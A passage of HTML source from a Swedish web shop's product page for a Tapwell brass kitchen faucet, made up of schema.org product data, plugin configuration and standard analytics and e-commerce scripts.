		<div class="wcss-popup__header-close" data-wcss-popup-close>
			<svg style="width:30px; height:30px; color:inherit; vertical-align: middle;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none"  stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" ></script></svg>		</div>
	</div><!-- .wcss-popup__header -->

	<div class="wcss-popup__body">

		<div class="wcss-popup-ajax">

		<div class="wcss-spinner">
			<div class="wcss-dot1"></div>
			<div class="wcss-dot2"></div>
		</div>

		</div><!-- .wcss-popup-ajax -->

	</div><!-- .wcss-popup__body -->

	<div class="wcss-popup__footer">

	</div><!-- .wcss-popup__footer -->

</div><!-- .wcss-popup -->
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=514535789023838&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			            <script>
                gsc('onSubmit', function(widgetId, data) {
                    var data = JSON.parse('{"42404":"1111","41156":"FF10","41155":"FB10","39371":"10%tack"}');
                    if (Object.keys(data).includes(widgetId.toString())) {
                        var coupon = data[widgetId.toString()];
                        fetch('https://frontapply.se/wp-admin/admin-ajax.php', {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded; charset=utf-8',
                                'Cache-Control': 'no-cache',
                            },
                            mode: 'cors',
                            credentials: 'same-origin',
                            body: new URLSearchParams({
                                action: 'coupon-suggestions-add',
                                coupon: coupon,
                                nonce: 'f93a09fedb'
                            })
                        }).then(response => response.json()).then(function(data) {
                            if (data.message) alert(data.message);
                        }).catch(function(error) {
                            console.error('Error:', error);
                        });
                    }
                });
            </script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https:\/\/frontapply.se"}},{"@type":"ListItem","position":2,"item":{"name":"Webbutik","@id":"https:\/\/frontapply.se\/butik\/"}},{"@type":"ListItem","position":3,"item":{"name":"K\u00f6kstillbeh\u00f6r","@id":"https:\/\/frontapply.se\/produkt-kategori\/kokstillbehor\/"}},{"@type":"ListItem","position":4,"item":{"name":"K\u00f6ksblandare","@id":"https:\/\/frontapply.se\/produkt-kategori\/kokstillbehor\/koksblandare\/"}},{"@type":"ListItem","position":5,"item":{"name":"Tapwell k\u00f6ksblandare ARM885 m\u00e4ssing","@id":"https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm885-massing\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm885-massing\/#product","name":"Tapwell k\u00f6ksblandare ARM885 m\u00e4ssing","url":"https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm885-massing\/","description":"Tapwell ARM885 i polerad obehandlad m\u00e4ssing \u00e4r en v\u00e4ldigt vacker k\u00f6ksblandare med h\u00f6g, v\u00e4lvd sv\u00e4ngbar pip. F\u00f6rutom den vackra designen s\u00e5 ryms \u00e4ven funktionalitet som utdragbar pip (handdusch) och diskmaskinsavst\u00e4ngning. Notera att m\u00e4ssing f\u00e5r patina med tiden. Piputspr\u00e5ng 210 mm. H\u00e5ltagning i b\u00e4nkskiva \u00d840 mm.\r\n\r\nF\u00f6r k\u00f6k med \u00f6versk\u00e5p rekommenderar vi den l\u00e4gre varianten ARM385 i samma design.\r\n\r\nTeknisk information\u00a0&amp;gt;\r\n\r\n\n\t\n\t\t\n\t\t\tF\u00f6rv\u00e4ntad leveranstid: 2 - 5 arbetsdagar","image":"https:\/\/frontapply.se\/wp-content\/uploads\/2021\/06\/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny.jpg","sku":"9423511","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6296.00","priceCurrency":"SEK","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"6995.00","priceCurrency":"SEK","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm885-massing\/","seller":{"@type":"Organization","name":"frontapply.se","url":"https:\/\/frontapply.se"}}],"brand":{"@type":"Brand","name":"Tapwell","logo":"https:\/\/frontapply.se\/wp-content\/uploads\/2021\/03\/cropped-Tapwell-Logo-BW-425x117px.jpg"}},{"@type":"Product","@id":"https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm885-massing\/#product","name":"Tapwell k\u00f6ksblandare ARM885 m\u00e4ssing","url":"https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm885-massing\/","description":"Tapwell ARM885 i polerad obehandlad m\u00e4ssing \u00e4r en v\u00e4ldigt vacker k\u00f6ksblandare med h\u00f6g, v\u00e4lvd sv\u00e4ngbar pip. F\u00f6rutom den vackra designen s\u00e5 ryms \u00e4ven funktionalitet som utdragbar pip (handdusch) och diskmaskinsavst\u00e4ngning. Notera att m\u00e4ssing f\u00e5r patina med tiden. Piputspr\u00e5ng 210 mm. H\u00e5ltagning i b\u00e4nkskiva \u00d840 mm.\r\n\r\nF\u00f6r k\u00f6k med \u00f6versk\u00e5p rekommenderar vi den l\u00e4gre varianten ARM385 i samma design.\r\n\r\nTeknisk information\u00a0&amp;gt;\r\n\r\n\n\t\n\t\t\n\t\t\tF\u00f6rv\u00e4ntad leveranstid: 2 - 5 arbetsdagar","image":"https:\/\/frontapply.se\/wp-content\/uploads\/2021\/06\/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny.jpg","sku":"9423511","mpn":"9423511","brand":{"@type":"Brand","name":"Tapwell"},"offers":[{"@type":"Offer","price":"6296.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"6296.00","priceCurrency":"SEK","valueAddedTaxIncluded":"true"},"priceCurrency":"SEK","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm885-massing\/","seller":{"@type":"Organization","name":"frontapply.se","url":"https:\/\/frontapply.se"}}]}]}</script><script type="text/javascript" id="coupon-suggestions-scripts-js-extra">
/* <![CDATA[ */
var couponsuggestions = {"ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","nonce":"f93a09fedb","error":"Data kunde inte h\u00e4mtas."};
//# sourceURL=coupon-suggestions-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/javascript.js" id="coupon-suggestions-scripts-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"SEK","value":6296,"items":[{"item_id":126967,"item_name":"Tapwell köksblandare ARM885 mässing","sku":"9423511","price":6296,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Köksblandare","id":126967}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":false,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"531880e7a6"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/metorik-helper/assets/js/metorik.min.js" id="metorik-js-js"></script>
<script type="text/javascript" id="rmwr-frontend-js-extra">
/* <![CDATA[ */
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/read-more-without-refresh/js/frontend.js" id="rmwr-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://frontapply.se","ajax_url":"https://frontapply.se/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"sv","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel-child/dist/script.15ade72bd365395830ce.js" id="basel-child-script-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/libraries/clipboard/clipboard.js" id="wcss-clipboard-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/libraries/printThis/printThis.js" id="wcss-printthis-js"></script>
<script type="text/javascript" id="wcss-js-extra">
/* <![CDATA[ */
var wcssObj = {"ajax_url":"https://frontapply.se/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","saved_cart_endpoint_url":"https://frontapply.se/mitt-konto/saved-cart/","icons":{"check":"\u003Csvg style=\"  color:inherit; vertical-align: middle;\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"\u003E\u003Cpath fill=\"currentColor\" d=\"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z\"\u003E\u003C/path\u003E\u003C/svg\u003E"},"print_cart_args":{"debug":false,"importCSS":false,"importStyle":false,"printContainer":false,"loadCSS":["https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss-print-cart.css","https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss-print-cart-reset.css"],"pageTitle":"","removeInline":false,"removeInlineSelector":"body *","printDelay":1000,"header":null,"footer":null,"base":false,"formValues":true,"canvas":true,"removeScripts":true,"copyTagClasses":false,"copyTagStyles":false,"beforePrintEvent":null,"beforePrint":null,"afterPrint":null,"file_name":"print-cart"},"i18n":{"web_share_incompatibility_message":"Your browser does not support the Web Share API. Please try using different sharing methods.","confirm":"Are you sure?","confirm_delete":"Are you sure you want to delete?"}};
//# sourceURL=wcss-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/js/wcss.js" id="wcss-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.magnific-popup.min.js" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/owl.carousel.min.js" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/imagesloaded.pkgd.min.js" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.pjax.min.js" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/packery-mode.pkgd.min.js" id="basel-packery-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.autocomplete.min.js" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/device.min.js" id="basel-device-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/waypoints.min.js" id="basel-waypoints-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Forts\u00e4tt handla","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","wishlist":"no","cart_url":"https://frontapply.se/varukorg/","ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"Visa alla resultat","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"yes","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"5","header_banner_close_btn":"0","header_banner_enabled":"1","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://frontapply.se/","shop_url":"https://frontapply.se/butik/","cart_redirect_after_add":"no","product_categories_placeholder":"V\u00e4lj en kategori","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0a63e65ef0d87547bcee4faff4212279","fragment_name":"wc_fragments_0a63e65ef0d87547bcee4faff4212279","combined_css":"no","load_more_button_page_url_opt":"yes","ajax_search_delay":"300","frequently_bought":"a300b2abb6"};
var basel_page_css = {"basel-wp-gutenberg-css":"https://frontapply.se/wp-content/themes/basel/css/parts/wp-gutenberg.min.css","basel-int-wpbakery-base-css":"https://frontapply.se/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css","basel-woo-base-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-base.min.css","basel-woo-page-single-product-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-page-single-product.min.css","basel-header-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/header-general.min.css","basel-page-title-css":"https://frontapply.se/wp-content/themes/basel/css/parts/page-title.min.css","basel-woo-lib-slick-slider-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-lib-slick-slider.min.css","basel-lib-owl-carousel-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css","basel-woo-opt-add-to-cart-popup-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css","basel-lib-magnific-popup-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css","basel-woo-product-loop-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css","basel-woo-product-loop-alt-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-alt.min.css","basel-footer-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/footer-general.min.css","basel-el-social-icons-css":"https://frontapply.se/wp-content/themes/basel/css/parts/el-social-icons.min.css","basel-lib-photoswipe-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-photoswipe.min.css"};
var basel_variation_gallery_data = [];
//# sourceURL=basel-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/functions.min.js" id="basel-functions-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a63e65ef0d87547bcee4faff4212279","fragment_name":"wc_fragments_0a63e65ef0d87547bcee4faff4212279","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkter","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"Artikelnummer:","sale_badge":"Rea","vendor_sold_by":"Sold by:","featured_badge":"Utvald","in":"i","read_more":"continue reading","no_results":"\"Hmm.. Vi hittar inga svar p\\u00e5 din fr\\u00e5ga\"","no_results_default":"Inga resultat","show_more":"Se alla resultat","show_more_details":"Se alla resultat","search_placeholder":"S\u00f6k produkter, inspiration, sten mm","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Inl\u00e4gg","post_type_post":"Inl\u00e4gg","post_type_page_plu":"Sidor","post_type_page":"Sida","tax_product_cat_plu":"Kategorier","tax_product_cat":"Kategori","tax_product_tag_plu":"Etiketter","tax_product_tag":"Tag","tax_product_brand_plu":"Varum\u00e4rken","tax_product_brand":"Varum\u00e4rke"},"ajax_search_endpoint":"https://frontapply.se/fibosearch/","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 